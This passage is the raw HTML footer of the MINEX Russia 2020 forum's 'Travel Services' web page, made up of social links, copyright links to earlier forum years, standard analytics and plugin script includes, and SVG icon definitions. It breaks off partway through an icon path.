                                    <a title="facebook"  href="https://www.facebook.com/pages/MINEX-Forum/420585941450837">
                                        <span class="rtc-social-links-field-handle"> <i class="fab fa-facebook"></i></span>
                                    </a>
                                </li>
                                                            <li class="rtc-social-icon-wrap">
                                    <a title="twitter-square"  href="https://twitter.com/forumminex">
                                        <span class="rtc-social-links-field-handle"> <i class="fab fa-twitter-square"></i></span>
                                    </a>
                                </li>
                                                            <li class="rtc-social-icon-wrap">
                                    <a title="youtube"  href="https://www.youtube.com/channel/UCq-18vAMnTPDEbHmppenHRA">
                                        <span class="rtc-social-links-field-handle"> <i class="fab fa-youtube"></i></span>
                                    </a>
                                </li>
                                                            <li class="rtc-social-icon-wrap">
                                    <a title="linkedin"  href="https://www.linkedin.com/company/minex-forum/">
                                        <span class="rtc-social-links-field-handle"> <i class="fab fa-linkedin"></i></span>
                                    </a>
                                </li>
                                                            <li class="rtc-social-icon-wrap">
                                    <a title="vk"  href="https://vk.com/public_minex_forum">
                                        <span class="rtc-social-links-field-handle"> <i class="fab fa-vk"></i></span>
                                    </a>
                                </li>
                                                            <li class="rtc-social-icon-wrap">
                                    <a title="instagram"  href="https://instagram.com/minexforum/">
                                        <span class="rtc-social-links-field-handle"> <i class="fab fa-instagram"></i></span>
                                    </a>
                                </li>
                                        </ul>
        </section><section id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://2020.minexrussia.com/en/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>	
    				</div>
                                </div>
    		</div>
    	</div>
            <div class="bottom-footer">
		<div class="container">
			<div class="site-info">            
            <span class="copyright"><p style="text-align: center"><a href="http://www.minexrussia.com/2019/">MINEX Russia 2019</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2018/"> 
 2018 </a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2017/">2017</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2016/">2016</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2015/">2015</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2014/">2014</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2013/">2013</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2012/">2012</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2011/">2011</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2010/">2010</a> <span style="color:#667">–</span> <a href="https://2009.minexforum.com/">2009</a> <span style="color:#667">–</span> <a href="https://2008.minexforum.com/en/">2008</a> <span style="color:#667">–</span> <a href="https://2007.minexforum.com/rus/">2007</a> <span style="color:#667">–</span> <a href="https://2006.minexforum.com/">2006</a> <span style="color:#667">–</span> <a href="https://2005.minexforum.com/">2005</a></p>
© 2026 <a href="http://en.advantix.co.uk">Advantix Ltd.</a> All rights reserved. MINEX Forum<sup>TM</sup> is a registered trademark. <br><a href="https://2020.minexrussia.com/en/privacy-policy/">Privacy Policy</a> | <a href="https://2020.minexrussia.com/en/terms-and-conditions-2/">Terms and Conditions</a>
<br><br></span>               
            </div>
		</div>
	</div>
        </footer><!-- #colophon -->
            <div id="back-to-top" class="scroll-to-top show">
    		<span><i class="fas fa-long-arrow-alt-up"></i></span>
    	</div>
        </div><!-- #page -->
    <script>var ajax_url="https://2020.minexrussia.com/wp-admin/admin-ajax.php";var page_title="Travel Services";</script>                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                			<script src="https://apis.google.com/js/platform.js"></script>
            <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <!-- Start of Async HubSpot Analytics Code -->
<script type="text/javascript">
(function(d,s,i,r) {
if (d.getElementById(i)){return;}
var n=d.createElement(s),e=d.getElementsByTagName(s)[0];
n.id=i;n.src='//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/5339195.js';
e.parentNode.insertBefore(n, e);
})(document,"script","hs-analytics",300000);
</script>
<!-- End of Async HubSpot Analytics Code -->
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/raratheme-companion/public/js/isotope.pkgd.min.js' id='isotope-pkgd-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/masonry.min.js' id='masonry-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/raratheme-companion/public/js/raratheme-companion-public.min.js' id='raratheme-companion-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/raratheme-companion/public/js/fontawesome/all.min.js' id='all-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/raratheme-companion/public/js/fontawesome/v4-shims.min.js' id='v4-shims-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"d82bc2d72f","ajax_url":"https:\/\/2020.minexrussia.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/2020.minexrussia.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js' id='SFSICustomJs-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/layzr.min.js' id='layzr-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/jquery.fancybox.min.js' id='jquery-fancybox-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/jquery.nav.min.js' id='jquery-nav-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/sticky-kit.min.js' id='sticky-kit-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/owl.carousel.min.js' id='owl-carousel-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/jquery.counterup.min.js' id='jquery-counterup-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/jquery.mCustomScrollbar.min.js' id='jquery-mcustomscrollbar-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/waypoints.min.js' id='waypoints-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/wow.min.js' id='wow-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='the-conference-pro-js-extra'>
/* <![CDATA[ */
var the_conference_pro_data = {"rtl":"","auto":"1","loop":"1","animation":"","h_layout":"two","drop_cap":"","singular":"1","sticky_header":"","sticky_widget":"1","banner_event_timer":[],"cta_event_timer":[],"about_event_timer":[],"lightbox":"1","animate":"1"};
/* ]]> */
</script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/custom.min.js' id='the-conference-pro-js'></script>
<script type='text/javascript' id='the-conference-pro-ajax-js-extra'>
/* <![CDATA[ */
var the_conference_pro_ajax = {"url":"https:\/\/2020.minexrussia.com\/wp-admin\/admin-ajax.php","startPage":"1","maxPages":"0","nextLink":"https:\/\/2020.minexrussia.com\/en\/travel-services\/page\/2\/","autoLoad":"load_more","loadmore":"Load More Posts","loading":"Loading...","nomore":"No More Post","plugin_url":"https:\/\/2020.minexrussia.com\/wp-content\/plugins"};
/* ]]> */
</script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/ajax.min.js' id='the-conference-pro-ajax-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js' id='wpb_composer_front_js-js'></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 